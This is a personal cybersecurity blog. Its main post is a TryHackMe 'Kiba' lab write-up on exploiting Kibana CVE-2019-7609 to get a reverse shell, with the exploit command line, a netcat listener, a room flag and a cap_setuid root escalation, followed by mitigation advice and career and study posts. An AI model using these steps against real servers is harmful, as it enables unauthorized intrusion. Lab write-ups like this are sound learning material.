Welcome to my portfolio! The links above will take you to the different social platforms I have. The navigation bar will take you through the categorized experiences I've had in my professional career. ♡
Don't wanna be here? Send us removal request.
Text
TryHackMe - Kiba Write Up
This lab is about exploiting the security flaw in the data visualization tool, Kibana; more specifically, the TimeLion application in older versions of Kibana.
I chose this lab because I have experience with the Elastic Stack in the SANS course I took on SIEMs (SEC555) and I've used a fair amount of SIEMs in my every day life at work.
The first flag is one that we'll have to do a little bit of research for. Googling around for Kibana exploitations and here in one of the first sentences I see the answer to our first flag:
#1: What is the vulnerability that is specific to programming languages with prototype-based inheritance?
"Prototype pollution is a vulnerability that is specific to programming languages with prototype-based inheritance (the most common one being JavaScript)."
This site is also where I found the answer to flag #3: What is the CVE number for this vulnerability? This will be in the format: CVE-0000-0000
CVE-2019-7609
#2: What is the version of visualization dashboard installed in the server?
First, I scanned all ports for the attack box using nmap -p-

Next, I'll want to learn a little bit more about port 5044/tcp and port 5601/tcp.

Through skimming the results, I see HTTP, and /app/kibana. Upon discovering this, I'm going to try and see if I can access the website running on 5601.

And there it is!
Navigating to the Management tab in Kibana, I see that the Version number is 6.5.4 - the answer to our 2nd flag

#4: Compromise the machine and locate user.txt
When doing a little bit more research on the vulnerability order to prepare for the next flag, I found this tenable page which links to a github.

This looks promising! Let's clone the python script and see what we can do with it.

Once cloned, I'm going to look for options.


At this point, I'll need to set up a netcat listener to catch the reverse shell that the script will create. The letters nlvp makes your netcat listener more specific.
n-no DNS lookups.
l- listen for incoming connection
v- verbose output
p- specific source port
To run the exploit that we just downloaded, the info is given there under options:
python CVE-2019-7609-kibana-rce.py -u http://10.10.40.9:5601 -host HOST_IP -port 8888 –shell
-u – is the target URL
-host – this is us! I used the IP under inet tun0 when running ifconfig
-port 8888 – this can be any port so I just used the example's port!
–shell – this is to initiate a reverse shell
Once access is gained, move through the compromised environment to locate user.txt!


There's your next flag!
THM{1s_easy_pwn3d_k1bana_w1th_rce}
#5 How would you recursively list all of these capabilities?
This flag was a little tough for me because I don't intuitively know a lot of linux commands. So googling through "Linux list capabilities"
I found https://man7.org/linux/man-pages/man7/capabilities.7.html
Halfway down the page I found a little more information on capget, getcap, capset, setcap.
Quickly ruling out setcap because it's about setting capabilities not retrieving them in a list.

Upon clicking getcap, I see the options for this command.

Our answer would be getcap -r
Once I confirmed that getcap was the correct command, I wanted to reGoogle this and learn more about escalating privileges with getcap and setcap in order to build my command and see what I can find.
Googling getcap -r and scrolling I found the website above which uses "getcap -r / 2>/dev/null"

Our results let me know I'm getting closer but what is cap_setuid+ep? Back to Google! I'm looking for a command to exploit this "cap_setuid+ep" and this link below shows up:

interesting note here: "it can be used as a backdoor to maintain privileged access by manipulating its own process UID." So setting UID to 0 would make me root.

YES!
Escalate privileges and obtain root.txt

So as you can see when concatenating the root.txt file, I can see the contents and collect the last flag!
I really enjoyed this TryHackMe room. This was a great push for me and I truly feel I learned a lot, not only in the room but with all the Google searches I did to learn more not only about the vulnerability but different ways to escalate privileges in Linux. Definitely added a few websites to my tools bookmarks for future rooms or future reference.
Remote code execution, which is what this exploit was, is "a type of security vulnerability that allows attackers to run arbitrary code on a remote machine, connecting to it over public or private networks."
https://www.imperva.com/learn/application-security/remote-code-execution/#:~:text=Remote%20code%20execution%20(RCE)%20is,over%20public%20or%20private%20networks.
A way to mitigate the Kibana vulnerability is to disable the TimeLion tool in the configuration files. I found that an easy way to do this is to set timelion.enabled to false in the kibana.yml configuration file to disable. An easier way to not fall victim to this vulnerability would be to update to a more recent version of Kibana.
0 notes
Text
2023 Educational Goal Planning
End of November - pass GCIH
Progress through my Masters Degree program by completing courses timely. If working through accordingly, I should be completing 4 courses within the next year. (GSTRT. GDSA, GCIA, and SSAP (MGT 433)) Would like to use my job's educational training budget for one of these courses.
Attend a cybersecurity conference!
Complete some MOOCs. Particularly looking at AWS, GCP courses and Python courses.
Become better with Linux and Splunk
0 notes
Text
Updates!
Passed the GCDA on Tuesday and was accepted into the Masters Degree Program for SANS in June. Finishing student orientation after going through a few Splunk courses (Troubleshooting Splunk Enterprise, Cluster Administration, System Administration) and looking forward to registering for my first course in the program!
0 notes
Text
February 7th 2022 Updates
So far I have reviewed the course videos and have started on indexing the SEC555 books. I also need to do the labs.
My course content expires at the end of May so I plan to schedule my exam sometime before then.
I also finished my Goals and Outcomes statement for the Master's Degree application and the only thing I need to do is complete my video presentation for the application and I will be all set for the May 1st deadline.
0 notes
Text
Week of January 17, 2022
I paid my application fee for the Master's Degree program. Now I'm working on the Goals and Outcomes statement. Last thing I will need to do is the Video Presentation and I will be good to submit.
My SEC 555 books should be on the way, my On Demand class timer starts January 30th.
My job is also funding CodeCademy licenses so I will probably drop off on my FreeCodeCamp journey and use CodeCademy instead.
But I do plan to continue my TryHackMe journey.
0 notes
Text
Week of Jan 10, 2022
Happy Monday!
Just a little over a week into the new year so I wanted to give updates on my progress for my 2022 goals.
1. I've narrowed down my application to Application Fee, Goals and Outcomes Statement, Video Presentation. I would like to revise my resume since I've gotten more experience since my last resume upload in the portal. I'm planning to have all of this submitted by their May 1 deadline. This will give me plenty of time to have my admission by the scholarship deadline so I can use the money I was awarded.
3. I decided to refresh my Python skills from college by going through FreeCodeCamp's curriculum. Python is super useful in cybersecurity so I know I will only benefit from spending time everyday working through the content.
I am also starting my TryHackMe journey. Right now I'm going through their free curriculum but will probably end up paying the subscription in order to access their premium content. I'm going through their Cyber Defense path because that is what more closely aligns with what I'm doing professionally. I would like to eventually go through their Offensive Security path just to be more well rounded.
4. My manager forwarded my request and I should be approved to go through SANS SEC555 which is their SIEM with Tactical Analysis course. I use a SIEM at work and I'm still a beginner when it comes to sifting through it and analyzing/narrowing down the vast amounts of data. I'm super excited and really hope that I will be able to take this course in the next month.
0 notes
Text
2022 Goals
Here's what I'm looking to accomplish this year:
1. Apply for and start attending a Cybersecurity Master's Degree program in the Fall of 2022.
2. Attend a cybersecurity conference. (I like to attend one every year. Grace Hopper in 2020 and WiCyS in 2021. My company offered to send me to WiCyS 2022 but I had a scheduling conflict so I'll need to pick something else)
3. Start my TryHackMe/HackTheBox journey.
4. Utilize my company's educational training budget with a SANS training and exam the first half of this year.
Let's hit the ground running!
0 notes
Link
I can’t believe I’ve been so blessed to receive the 2021 U.S. Military, Veteran, and Spouses Cybersecurity Scholarship. It means the world to me to be supported when I start working towards my graduate degree next year. Thank you KnowBe4 for supporting our military and veterans!
0 notes
Link
This is my GitHub portfolio which includes coding enhancements and was required for my degree program.
0 notes
Link
The capstone for my computer science degree.
0 notes
Link
Spotted myself on a really cool ad and thought I’d share it and share my thoughts. I started a SkillBridge internship with AbbVie in Dec of 2019 and was offered a full time position in April of 2020 right as the pandemic was taking off. I’m so appreciative of the company that has taken me under their wing and helped me grow post military. I’ve been promoted in just over a year, been able to work on different teams, and been able to work on some really cool projects as I grow in my cybersecurity career. If anyone is leaving the military, I highly suggest a SkillBridge internship at AbbVie to bridge the transition gap!
0 notes
Text
How I studied and passed the GSEC
How/Why I chose to take the GSEC:
https://www.giac.org/certification/security-essentials-gsec
So the reason I chose to take the SANS GSEC is because my company pays for its employees to get certifications. So although, SANS carries a hefty price tag on its certifications, I did not have to foot the bill for it. (SANS does offer scholarships for some of their certifications if you meet certain criteria https://www.sans.org/cybertalent/seekers for more on this.)
I had heard of SANS and how reputable their certifications are through my company and through online forums.
I had just graduated from college and doing the degree coursework was the reason why I didn’t have much time to learn outside of work about cybersecurity so I felt it was the perfect time for me to dive in deep!
I also didn’t come from previous knowledge of cybersecurity beyond the basic requirements from my degree program. I wanted to do a certification that teaches and verifies foundational cybersecurity knowledge and I found that in the GSEC.
I chose to take the GSEC “package” which includes the class, books, two practice exams, and the actual exam.
I asked to have the class be virtual “On Demand” because the classes are usually 6 days, very long days, and I didn’t have the ability to commit myself to that schedule because of my son and his schedule.
How I started studying for the GSEC:
GSEC is an open book, open note exam. That does not make it easy by any means. Some questions can be very specific and be found in one sentence in a sea of thousands of pages so you need to know exactly where you’re looking for what you’re looking for. It’s 180 questions and I believe a five hour exam and every minute counts. There’s an index included in the last book but this is not an all inclusive index and I only used it if I had NO idea and I didn’t index for what the question was asking me. This is why people create their own index for use on the test.
When I first got access to the videos and received the books, I was very slow to start. I think there was definitely a little fatigue from just graduating college and seeing as the exam was four months away, I started procrastinating a little bit.
I started with the videos and watched them for two to three hours at a time. A few weeks of that and taking light notes, I realized that I wasn’t learning as much as I should be and that a better strategy would be to read the books first, since there’s SIX, do the labs, and then watch the videos as a sort of “refresher” before taking the exam.
So I paced myself. Set a goal of reading 30 pages a night on weekdays and 50 each on weekends with some days spread out here and there to take the night off and enjoy a Netflix show or spend time with my son. I budgeted each book calculated with how many pages I read a night, when I should finish the book by and did that for each of the six SANS books. I read each book highlighting important phrases and sections through the more than 1600 pages of the combined SANS GSEC reading. I went through four highlighters doing this. I also would write down the main idea from some particularly wordy sections but later on stopped because it took a lot of time.

Next, I budgeted a week from when I was finished with the SANS reading and before I took my first practice exam to create an index all six books. (A lot of people index as they read but I felt it would slow me down so I did this last.)
For this, I used Excel and Lesley Carhart’s guide to indexing for SANS exams. You can find that here: https://tisiphone.net/2015/08/18/giac-testing/

So I would choose a color that would represent each book. go page by page and add words, commands, phrases, and ideas, literally “over-indexing” as much as possible.

I also used sticky notes and marked each new module in the book and correlated the color of the sticky note to the color I used in Excel.
When I completed the index, I made the first column alphabetical, and saved as a PDF to print and add into protective sheets and rings.
When taking the practice tests, I imitated the testing environment as much as possible. On my first practice exam, I failed with a 71%. I felt very discouraged but during the exam I took a lot of notes on what things weren’t included in my index. At the end, SANS even gives you a synopsis of what topics you knew well and which you didn’t. Using that synopsis and all of the notes I took, I added dozens of new index values and went back and read entire sections and modules of things I didn’t know well and kind of “ignored” the sections I knew well because I didn’t need to refresh.
The next weekend I took the second practice exam with the same mock test environment. I scored an 80% (I passed) Again though, taking notes on things I didn’t know and repeated module focused studying with the second synopsis.
A week later, on test day, I scored an 88%!
What I did wrong:
I would say I probably should have watched the videos, I never ended up going back to them and I think it would’ve been an excellent review before taking the exam. The teacher was great, very engaging. I think I just felt I wasn’t picking up what I needed to without looking at the words on a page (we all have different ways of learning).
I should have read and indexed. Probably could’ve included more if I was simultaneously indexing important ideas because I’m sure I missed some and could’ve had a better index.
What I did right:
Color coding. I think color coding saved me so much time on the exam. I could take a quick glance and know which was the right book. All of the books look exactly the same so when distinguishing which to grab to find the answer on the exam means you have to read the cover and make sure you grabbed the right one. Color coding gets rid of having to do that.
I think taking notes in the book and summarizing big ideas in the margins and bottoms really helped. I recalled it better. Sometimes the answer I was looking for was something I literally wrote down and it also helped me find what I’m looking for without having to look at the small print for an answer in paragraphs of sometimes, unimportant information.
Conclusion:
I loved taking the GSEC. It was a lot of hard work and a lot of information crammed into a small four month time span but I feel so proud of myself and genuinely feel like I know a lot more about cybersecurity than I did before.
I’m so appreciative to have been able to sit for this exam and even more grateful that I passed. This was a very encouraging certification as now I have the foundational knowledge of cybersecurity and know I can start building on that.
0 notes
Text
This was a collaboration video that I had the privilege to do with the USO of Illinois. They have a wonderful program called the Pathfinder program and I was featured in order to help bring more awareness to the program and how helpful it can be when transitioning out of the military.
0 notes
Photo


This was an article I was featured in that was circulated company wide advertising the SkillBridge program and the many benefits that it has for the veteran and for the company itself.
With this advertisement, the company was able to place more SkillBridge veterans into internship roles and later, full time job opportunities.
0 notes